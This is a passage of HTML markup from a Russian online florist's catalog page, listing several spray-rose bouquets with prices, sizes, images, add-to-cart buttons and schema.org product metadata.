		  <path d="m8 2.748-.717-.737C5.6.281 2.514.878 1.4 3.053c-.523 1.023-.641 2.5.314 4.385.92 1.815 2.834 3.989 6.286 6.357 3.452-2.368 5.365-4.542 6.286-6.357.955-1.886.838-3.362.314-4.385C13.486.878 10.4.28 8.717 2.01L8 2.748zM8 15C-7.333 4.868 3.279-3.04 7.824 1.143c.06.055.119.112.176.171a3.12 3.12 0 0 1 .176-.17C12.72-3.042 23.333 4.867 8 15z"/>
		</svg>
	</a>
	<a href= "javascript:void(0)" class="js_favorite js_remove_favorite" data-element="3133">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart-fill" viewBox="0 0 16 16">
		  <path fill-rule="evenodd" d="M8 1.314C12.438-3.248 23.534 4.735 8 15-7.534 4.736 3.562-3.248 8 1.314z"/>
		</svg>
	</a>
</div>


				</div>

                <div class="cont">
					<div class="list_price_block">
						<div class="list_price_value list_price_item"><span data-id="3133" class="js_item_price">5 990</span>&nbsp;₽</div>
                        <div><s class="list_price_old list_price_item">7 350&nbsp;₽</s></div>						<div class="list_price_persent list_price_item">-19%</div>                    </div>

		<div class="item_adaptive_title">
			<a data-product-click
               data-product-id="3133"
               data-product-name="Букет из 9 кустовых роз Би Баблс ( 40 см)"
               data-product-price="5990"
               data-product-discount="0"
               data-product-brand="Flowelle"
               data-product-category="Кустовые розы"
               data-product-variant=""
               data-product-list="Кустовые розы"
               data-product-position="13" href="/catalog/buketnedeli/buket_iz_9_kustovykh_roz_bi_babls_40_sm/" class="prevented">
                                            Букет из 9 кустовых роз Би Баблс ( 40 см)                    			</a>
		</div>
		<div class="text text_verysmall_mob"><!-- noindex -->Артикул<!-- /noindex --> 3133</div>

		<div class="delivery-text" style="position: relative; padding-bottom: 14px;">
			Бесплатная доставка <noindex>по Москве</noindex> от 2 часов
					</div>

                </div>
                <div class="add_cont">
                    <div data-min="1" class="counter">
                        <button class="minus"></button>
                        <div class="counter_input"><input class = "item_count_3133" value="1" id="item_count_3133"></div>
                        <button class="plus"></button>
                    </div>
                    <div class="btns">
                        <button onclick="add2b(3133, 'item_count_3133')" class="btn fill ecom-listing-add" data-id="3133" data-name="Букет из 9 кустовых роз Би Баблс ( 40 см)" data-category="Кустовые розы" data-price="5990.00">В корзину</button>
						                    </div>
                </div>
                <div style="display:none !important;" itemscope itemtype="http://schema.org/Product">
                    <meta itemprop="name" content="Букет из 9 кустовых роз Би Баблс ( 40 см)">
                    <meta itemprop="description" content="Заказать букет из 9 кустовых роз би баблс ( 40 см) по цене 5990 руб. в Москве. Гарантия свежести, доставка по Москве. Звоните для заказа: 8(903)255-22-88.">
                    <meta itemprop="url" href="/catalog/buketnedeli/buket_iz_9_kustovykh_roz_bi_babls_40_sm/" />
                    <img itemprop="image" src="/upload/resize_cache/iblock/fd0/320_320_1/cd2tesiawge6038o0d3zfeviyvc8fmx0.jpeg" />
                    <div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                        <meta itemprop="price" content="5990 ">
                        <meta itemprop="priceCurrency" content="RUB">
                        <meta itemprop="itemCondition" content="Новый">
                        <meta itemprop="availability" href="http://schema.org/InStock" content="В наличии">
                        <meta itemprop="category" content="Кустовые розы" />
                        <meta itemprop="seller" content="ФЛАВЭЛЬ">
                    </div>
                </div>

            </div>
					<div id="bx_3966226736_955" class="item_adaptive">
				
                <div class="bg"></div>
				<div class="img_list_wrpr_adaptive" >
					<div class="badge_favorite">
						<div class = "favorite_block favorite_block_955" data-element="955">
	<a href= "javascript:void(0)" class="js_favorite js_add_favorite" data-element="955">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart favortie_icon" viewBox="0 0 16 16">
		  <path d="m8 2.748-.717-.737C5.6.281 2.514.878 1.4 3.053c-.523 1.023-.641 2.5.314 4.385.92 1.815 2.834 3.989 6.286 6.357 3.452-2.368 5.365-4.542 6.286-6.357.955-1.886.838-3.362.314-4.385C13.486.878 10.4.28 8.717 2.01L8 2.748zM8 15C-7.333 4.868 3.279-3.04 7.824 1.143c.06.055.119.112.176.171a3.12 3.12 0 0 1 .176-.17C12.72-3.042 23.333 4.867 8 15z"/>
		</svg>
	</a>
	<a href= "javascript:void(0)" class="js_favorite js_remove_favorite" data-element="955">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart-fill" viewBox="0 0 16 16">
		  <path fill-rule="evenodd" d="M8 1.314C12.438-3.248 23.534 4.735 8 15-7.534 4.736 3.562-3.248 8 1.314z"/>
		</svg>
	</a>
</div>


					</div>
												<div class="productlist_size_block_mobile only_mobile">
							<div class="product_size_block_wr">
																	<div class="product_size_item">
										<span class="product_icon_size_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val">35 см</span>
									</div>
																									<div class="product_size_item">
										<span class="product_icon_size_svg product_icon_size_height_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val product_size_item_val_vertical">45 см</span>
									</div>
																
							</div>
						</div>
					                <div class="img_carousel_wrap_adaptive img_wrap222 prevented222 only_mobile" style = "background: no-repeat top/100% url(/upload/resize_cache/iblock/b8e/320_320_1/mwwo7vzimwaasghh7vly4e8h5iky4thh.jpeg);" onclick = "window.location.href='/catalog/bukety/buket_iz_kremovykh_kustovykh_roz_sofi_i_/'">
						<div class="owl-carousel owl-carousel_catalog item_images_mobile222 center_dots" >
																								<img src="/upload/resize_cache/iblock/b8e/320_320_1/mwwo7vzimwaasghh7vly4e8h5iky4thh.jpeg" alt="Букет из кремовых кустовых роз Софи и эвкалипта в крафте" data-src="/upload/resize_cache/iblock/b8e/320_320_1/mwwo7vzimwaasghh7vly4e8h5iky4thh.jpeg" data-src-mobile="/upload/resize_cache/iblock/b8e/320_320_1/mwwo7vzimwaasghh7vly4e8h5iky4thh.jpeg" title="Букет из кремовых кустовых роз Софи и эвкалипта в крафте">
																																<img src="/upload/resize_cache/iblock/4c7/320_320_1/f8w7aik4k4q5ulsvh40hq2yw2ebqmcry.jpeg" alt="Букет из кремовых кустовых роз Софи и эвкалипта в крафте" data-src="/upload/resize_cache/iblock/4c7/320_320_1/f8w7aik4k4q5ulsvh40hq2yw2ebqmcry.jpeg" data-src-mobile="/upload/resize_cache/iblock/4c7/320_320_1/f8w7aik4k4q5ulsvh40hq2yw2ebqmcry.jpeg" title="Букет из кремовых кустовых роз Софи и эвкалипта в крафте">
																																<img src="/upload/resize_cache/iblock/6cd/320_320_1/s4v11bm4nw53mki2hhw5vkowmj4fjypc.jpeg" alt="Букет из кремовых кустовых роз Софи и эвкалипта в крафте" data-src="/upload/resize_cache/iblock/6cd/320_320_1/s4v11bm4nw53mki2hhw5vkowmj4fjypc.jpeg" data-src-mobile="/upload/resize_cache/iblock/6cd/320_320_1/s4v11bm4nw53mki2hhw5vkowmj4fjypc.jpeg" title="Букет из кремовых кустовых роз Софи и эвкалипта в крафте">
																					</div>
                    </div>
                </div>
				                <a data-product-click
                   data-product-id="955"
                   data-product-name="Букет из кремовых кустовых роз Софи и эвкалипта в крафте"
                   data-product-price="5990"
                   data-product-discount="0"
                   data-product-brand="Flowelle"
                   data-product-category="Кустовые розы"
                   data-product-variant=""
                   data-product-list="Кустовые розы"
                   data-product-position="14" href="/catalog/bukety/buket_iz_kremovykh_kustovykh_roz_sofi_i_/" class="img_wrap prevented only_desktop">
																<div class="productlist_size_block only_desktop">
							<div class="product_size_block_wr">
																	<div class="product_size_item">
										<span class="product_icon_size_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val">35 см</span>
									</div>
																									<div class="product_size_item">
										<span class="product_icon_size_svg product_icon_size_height_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val product_size_item_val_vertical">45 см</span>
									</div>
																
							</div>
						</div>
					                    <img loading="lazy" src="/upload/resize_cache/iblock/b8e/320_320_1/mwwo7vzimwaasghh7vly4e8h5iky4thh.jpeg" alt="Букет из кремовых кустовых роз Софи и эвкалипта в крафте с доставкой в Москве" data-src="/upload/resize_cache/iblock/b8e/320_320_1/mwwo7vzimwaasghh7vly4e8h5iky4thh.jpeg" data-src-mobile="/upload/resize_cache/iblock/b8e/320_320_1/mwwo7vzimwaasghh7vly4e8h5iky4thh.jpeg" title="Купить Букет из кремовых кустовых роз Софи и эвкалипта в крафте по лучшей цене в Москве">
					<div class="item_adaptive_hover"><img loading="lazy" class = "mobile_img_list mobile_img_list_955" src="/upload/resize_cache/iblock/4c7/320_320_1/f8w7aik4k4q5ulsvh40hq2yw2ebqmcry.jpeg" data-id="955" alt="Букет из кремовых кустовых роз Софи и эвкалипта в крафте с доставкой в Москве" data-src="/upload/resize_cache/iblock/4c7/320_320_1/f8w7aik4k4q5ulsvh40hq2yw2ebqmcry.jpeg" data-src-mobile="/upload/resize_cache/iblock/4c7/320_320_1/f8w7aik4k4q5ulsvh40hq2yw2ebqmcry.jpeg" title="Купить Букет из кремовых кустовых роз Софи и эвкалипта в крафте по лучшей цене в Москве"></div>
                </a>
				
				
				<div class="badge_favorite">
					<div class = "favorite_block favorite_block_955" data-element="955">
	<a href= "javascript:void(0)" class="js_favorite js_add_favorite" data-element="955">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart favortie_icon" viewBox="0 0 16 16">
		  <path d="m8 2.748-.717-.737C5.6.281 2.514.878 1.4 3.053c-.523 1.023-.641 2.5.314 4.385.92 1.815 2.834 3.989 6.286 6.357 3.452-2.368 5.365-4.542 6.286-6.357.955-1.886.838-3.362.314-4.385C13.486.878 10.4.28 8.717 2.01L8 2.748zM8 15C-7.333 4.868 3.279-3.04 7.824 1.143c.06.055.119.112.176.171a3.12 3.12 0 0 1 .176-.17C12.72-3.042 23.333 4.867 8 15z"/>
		</svg>
	</a>
	<a href= "javascript:void(0)" class="js_favorite js_remove_favorite" data-element="955">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart-fill" viewBox="0 0 16 16">
		  <path fill-rule="evenodd" d="M8 1.314C12.438-3.248 23.534 4.735 8 15-7.534 4.736 3.562-3.248 8 1.314z"/>
		</svg>
	</a>
</div>


				</div>

                <div class="cont">
					<div class="list_price_block">
						<div class="list_price_value list_price_item"><span data-id="955" class="js_item_price">5 990</span>&nbsp;₽</div>
                        						                    </div>

		<div class="item_adaptive_title">
			<a data-product-click
               data-product-id="955"
               data-product-name="Букет из кремовых кустовых роз Софи и эвкалипта в крафте"
               data-product-price="5990"
               data-product-discount="0"
               data-product-brand="Flowelle"
               data-product-category="Кустовые розы"
               data-product-variant=""
               data-product-list="Кустовые розы"
               data-product-position="14" href="/catalog/bukety/buket_iz_kremovykh_kustovykh_roz_sofi_i_/" class="prevented">
                                            Букет из кремовых кустовых роз Софи и эвкалипта в крафте                    			</a>
		</div>
		<div class="text text_verysmall_mob"><!-- noindex -->Артикул<!-- /noindex --> 955</div>

		<div class="delivery-text" style="position: relative; padding-bottom: 14px;">
			Бесплатная доставка <noindex>по Москве</noindex> от 2 часов
					</div>

                </div>
                <div class="add_cont">
                    <div data-min="1" class="counter">
                        <button class="minus"></button>
                        <div class="counter_input"><input class = "item_count_955" value="1" id="item_count_955"></div>
                        <button class="plus"></button>
                    </div>
                    <div class="btns">
                        <button onclick="add2b(955, 'item_count_955')" class="btn fill ecom-listing-add" data-id="955" data-name="Букет из кремовых кустовых роз Софи и эвкалипта в крафте" data-category="Кустовые розы" data-price="5990.00">В корзину</button>
						                    </div>
                </div>
                <div style="display:none !important;" itemscope itemtype="http://schema.org/Product">
                    <meta itemprop="name" content="Букет из кремовых кустовых роз Софи и эвкалипта в крафте">
                    <meta itemprop="description" content="Заказать букет из кремовых кустовых роз софи и эвкалипта в крафте по цене 5990 руб. в Москве. Гарантия свежести, доставка по Москве. Звоните для заказа: 8(903)255-22-88.">
                    <meta itemprop="url" href="/catalog/bukety/buket_iz_kremovykh_kustovykh_roz_sofi_i_/" />
                    <img itemprop="image" src="/upload/resize_cache/iblock/4c7/320_320_1/f8w7aik4k4q5ulsvh40hq2yw2ebqmcry.jpeg" />
                    <div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                        <meta itemprop="price" content="5990 ">
                        <meta itemprop="priceCurrency" content="RUB">
                        <meta itemprop="itemCondition" content="Новый">
                        <meta itemprop="availability" href="http://schema.org/InStock" content="В наличии">
                        <meta itemprop="category" content="Кустовые розы" />
                        <meta itemprop="seller" content="ФЛАВЭЛЬ">
                    </div>
                </div>

            </div>
					<div id="bx_3966226736_717" class="item_adaptive">
				
                <div class="bg"></div>
				<div class="img_list_wrpr_adaptive" >
					<div class="badge_favorite">
						<div class = "favorite_block favorite_block_717" data-element="717">
	<a href= "javascript:void(0)" class="js_favorite js_add_favorite" data-element="717">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart favortie_icon" viewBox="0 0 16 16">
		  <path d="m8 2.748-.717-.737C5.6.281 2.514.878 1.4 3.053c-.523 1.023-.641 2.5.314 4.385.92 1.815 2.834 3.989 6.286 6.357 3.452-2.368 5.365-4.542 6.286-6.357.955-1.886.838-3.362.314-4.385C13.486.878 10.4.28 8.717 2.01L8 2.748zM8 15C-7.333 4.868 3.279-3.04 7.824 1.143c.06.055.119.112.176.171a3.12 3.12 0 0 1 .176-.17C12.72-3.042 23.333 4.867 8 15z"/>
		</svg>
	</a>
	<a href= "javascript:void(0)" class="js_favorite js_remove_favorite" data-element="717">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart-fill" viewBox="0 0 16 16">
		  <path fill-rule="evenodd" d="M8 1.314C12.438-3.248 23.534 4.735 8 15-7.534 4.736 3.562-3.248 8 1.314z"/>
		</svg>
	</a>
</div>


					</div>
												<div class="productlist_size_block_mobile only_mobile">
							<div class="product_size_block_wr">
																	<div class="product_size_item">
										<span class="product_icon_size_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val">30 см</span>
									</div>
																									<div class="product_size_item">
										<span class="product_icon_size_svg product_icon_size_height_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val product_size_item_val_vertical">50 см</span>
									</div>
																
							</div>
						</div>
					                <div class="img_carousel_wrap_adaptive img_wrap222 prevented222 only_mobile" style = "background: no-repeat top/100% url(/upload/resize_cache/iblock/18d/320_320_1/3kc2qo09sjh04xnb7qfc0rszq4uq02ix.jpeg);" onclick = "window.location.href='/catalog/bukety/buket_iz_9_krasnykh_kustovykh_roz_50_sm/'">
						<div class="owl-carousel owl-carousel_catalog item_images_mobile222 center_dots" >
																								<img src="/upload/resize_cache/iblock/18d/320_320_1/3kc2qo09sjh04xnb7qfc0rszq4uq02ix.jpeg" alt="Букет из 9 красных кустовых роз ( 50 см)" data-src="/upload/resize_cache/iblock/18d/320_320_1/3kc2qo09sjh04xnb7qfc0rszq4uq02ix.jpeg" data-src-mobile="/upload/resize_cache/iblock/18d/320_320_1/3kc2qo09sjh04xnb7qfc0rszq4uq02ix.jpeg" title="Букет из 9 красных кустовых роз ( 50 см)">
																																<img src="/upload/resize_cache/iblock/14d/320_320_1/37cv48rp1gfmeyucar4rc5w3tl4qocs5.jpeg" alt="Букет из 9 красных кустовых роз ( 50 см)" data-src="/upload/resize_cache/iblock/14d/320_320_1/37cv48rp1gfmeyucar4rc5w3tl4qocs5.jpeg" data-src-mobile="/upload/resize_cache/iblock/14d/320_320_1/37cv48rp1gfmeyucar4rc5w3tl4qocs5.jpeg" title="Букет из 9 красных кустовых роз ( 50 см)">
																																<img src="/upload/resize_cache/iblock/b61/320_320_1/9wzgkii5df1mijxdp02x2fasr2sssxak.jpeg" alt="Букет из 9 красных кустовых роз ( 50 см)" data-src="/upload/resize_cache/iblock/b61/320_320_1/9wzgkii5df1mijxdp02x2fasr2sssxak.jpeg" data-src-mobile="/upload/resize_cache/iblock/b61/320_320_1/9wzgkii5df1mijxdp02x2fasr2sssxak.jpeg" title="Букет из 9 красных кустовых роз ( 50 см)">
																																<img src="/upload/resize_cache/iblock/162/320_320_1/x1dwkaw8i5dt6b5e5c8yws84ul0yd4nh.jpeg" alt="Букет из 9 красных кустовых роз ( 50 см)" data-src="/upload/resize_cache/iblock/162/320_320_1/x1dwkaw8i5dt6b5e5c8yws84ul0yd4nh.jpeg" data-src-mobile="/upload/resize_cache/iblock/162/320_320_1/x1dwkaw8i5dt6b5e5c8yws84ul0yd4nh.jpeg" title="Букет из 9 красных кустовых роз ( 50 см)">
																					</div>
                    </div>
                </div>
				                <a data-product-click
                   data-product-id="717"
                   data-product-name="Букет из 9 красных кустовых роз ( 50 см)"
                   data-product-price="5990"
                   data-product-discount="0"
                   data-product-brand="Flowelle"
                   data-product-category="Кустовые розы"
                   data-product-variant=""
                   data-product-list="Кустовые розы"
                   data-product-position="15" href="/catalog/bukety/buket_iz_9_krasnykh_kustovykh_roz_50_sm/" class="img_wrap prevented only_desktop">
																<div class="productlist_size_block only_desktop">
							<div class="product_size_block_wr">
																	<div class="product_size_item">
										<span class="product_icon_size_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val">30 см</span>
									</div>
																									<div class="product_size_item">
										<span class="product_icon_size_svg product_icon_size_height_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val product_size_item_val_vertical">50 см</span>
									</div>
																
							</div>
						</div>
					                    <img loading="lazy" src="/upload/resize_cache/iblock/18d/320_320_1/3kc2qo09sjh04xnb7qfc0rszq4uq02ix.jpeg" alt="Букет из 9 красных кустовых роз ( 50 см) с доставкой в Москве" data-src="/upload/resize_cache/iblock/18d/320_320_1/3kc2qo09sjh04xnb7qfc0rszq4uq02ix.jpeg" data-src-mobile="/upload/resize_cache/iblock/18d/320_320_1/3kc2qo09sjh04xnb7qfc0rszq4uq02ix.jpeg" title="Купить Букет из 9 красных кустовых роз ( 50 см) по лучшей цене в Москве">
					<div class="item_adaptive_hover"><img loading="lazy" class = "mobile_img_list mobile_img_list_717" src="/upload/resize_cache/iblock/14d/320_320_1/37cv48rp1gfmeyucar4rc5w3tl4qocs5.jpeg" data-id="717" alt="Букет из 9 красных кустовых роз ( 50 см) с доставкой в Москве" data-src="/upload/resize_cache/iblock/14d/320_320_1/37cv48rp1gfmeyucar4rc5w3tl4qocs5.jpeg" data-src-mobile="/upload/resize_cache/iblock/14d/320_320_1/37cv48rp1gfmeyucar4rc5w3tl4qocs5.jpeg" title="Купить Букет из 9 красных кустовых роз ( 50 см) по лучшей цене в Москве"></div>
                </a>
				
				
				<div class="badge_favorite">
					<div class = "favorite_block favorite_block_717" data-element="717">
	<a href= "javascript:void(0)" class="js_favorite js_add_favorite" data-element="717">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart favortie_icon" viewBox="0 0 16 16">
		  <path d="m8 2.748-.717-.737C5.6.281 2.514.878 1.4 3.053c-.523 1.023-.641 2.5.314 4.385.92 1.815 2.834 3.989 6.286 6.357 3.452-2.368 5.365-4.542 6.286-6.357.955-1.886.838-3.362.314-4.385C13.486.878 10.4.28 8.717 2.01L8 2.748zM8 15C-7.333 4.868 3.279-3.04 7.824 1.143c.06.055.119.112.176.171a3.12 3.12 0 0 1 .176-.17C12.72-3.042 23.333 4.867 8 15z"/>
		</svg>
	</a>
	<a href= "javascript:void(0)" class="js_favorite js_remove_favorite" data-element="717">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart-fill" viewBox="0 0 16 16">
		  <path fill-rule="evenodd" d="M8 1.314C12.438-3.248 23.534 4.735 8 15-7.534 4.736 3.562-3.248 8 1.314z"/>
		</svg>
	</a>
</div>


				</div>

                <div class="cont">
					<div class="list_price_block">
						<div class="list_price_value list_price_item"><span data-id="717" class="js_item_price">5 990</span>&nbsp;₽</div>
                        						                    </div>

		<div class="item_adaptive_title">
			<a data-product-click
               data-product-id="717"
               data-product-name="Букет из 9 красных кустовых роз ( 50 см)"
               data-product-price="5990"
               data-product-discount="0"
               data-product-brand="Flowelle"
               data-product-category="Кустовые розы"
               data-product-variant=""
               data-product-list="Кустовые розы"
               data-product-position="15" href="/catalog/bukety/buket_iz_9_krasnykh_kustovykh_roz_50_sm/" class="prevented">
                                            Букет из 9 красных кустовых роз ( 50 см)                    			</a>
		</div>
		<div class="text text_verysmall_mob"><!-- noindex -->Артикул<!-- /noindex --> 717</div>

		<div class="delivery-text" style="position: relative; padding-bottom: 14px;">
			Бесплатная доставка <noindex>по Москве</noindex> от 2 часов
					</div>

                </div>
                <div class="add_cont">
                    <div data-min="1" class="counter">
                        <button class="minus"></button>
                        <div class="counter_input"><input class = "item_count_717" value="1" id="item_count_717"></div>
                        <button class="plus"></button>
                    </div>
                    <div class="btns">
                        <button onclick="add2b(717, 'item_count_717')" class="btn fill ecom-listing-add" data-id="717" data-name="Букет из 9 красных кустовых роз ( 50 см)" data-category="Кустовые розы" data-price="5990.00">В корзину</button>
						                    </div>
                </div>
                <div style="display:none !important;" itemscope itemtype="http://schema.org/Product">
                    <meta itemprop="name" content="Букет из 9 красных кустовых роз ( 50 см)">
                    <meta itemprop="description" content="Заказать букет из 9 красных кустовых роз ( 50 см) по цене 5990 руб. в Москве. Гарантия свежести, доставка по Москве. Звоните для заказа: 8(903)255-22-88.">
                    <meta itemprop="url" href="/catalog/bukety/buket_iz_9_krasnykh_kustovykh_roz_50_sm/" />
                    <img itemprop="image" src="/upload/resize_cache/iblock/14d/320_320_1/37cv48rp1gfmeyucar4rc5w3tl4qocs5.jpeg" />
                    <div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                        <meta itemprop="price" content="5990 ">
                        <meta itemprop="priceCurrency" content="RUB">
                        <meta itemprop="itemCondition" content="Новый">
                        <meta itemprop="availability" href="http://schema.org/InStock" content="В наличии">
                        <meta itemprop="category" content="Кустовые розы" />
                        <meta itemprop="seller" content="ФЛАВЭЛЬ">
                    </div>
                </div>

            </div>
					<div id="bx_3966226736_692" class="item_adaptive">
				
                <div class="bg"></div>
				<div class="img_list_wrpr_adaptive" >
					<div class="badge_favorite">
						<div class = "favorite_block favorite_block_692" data-element="692">
	<a href= "javascript:void(0)" class="js_favorite js_add_favorite" data-element="692">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart favortie_icon" viewBox="0 0 16 16">
